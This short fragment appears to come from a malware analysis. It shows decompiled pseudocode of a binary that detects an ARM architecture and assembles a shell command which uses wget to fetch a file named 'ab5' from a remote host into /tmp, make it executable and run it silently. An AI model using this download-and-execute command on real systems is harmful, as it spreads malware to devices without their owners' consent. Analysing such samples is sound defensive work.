 strings_Index(v494, v441, "armv7arrayasciiascr;asideauml;bNot;", 5, v407);
if ( v413 < 0 ) // arm架构
{
strings_Index(v494, v441, "armv5", 5, v413);
v73 = v414 >= 0;
}
else
{
v73 = 1;
}
if ( v73 )
{
runtime_concatstring5(
0,
(int)&unk_8354A93,
8,
(int)v495,
v460,
(int)" ; cd /tmp ; rm -rf ab5.* ; wget http://",
40,
*(_DWORD *)dword_859D7D8,
*(_DWORD *)(dword_859D7D8 + 4),
(int)"/.x/ab5 ; chmod +x ab5 ; ./ab5) > /dev/null &",
45);
v428 = net_url_escape(v451, v452, 6, v334, v415);
((void (*)(void))loc_80AB774)();
v579 = "http://";
v580 = 7;
v581 = a8;
v582 = a9;
v583 = (char *)&dword_8350B9C + 1;
v584 = 1;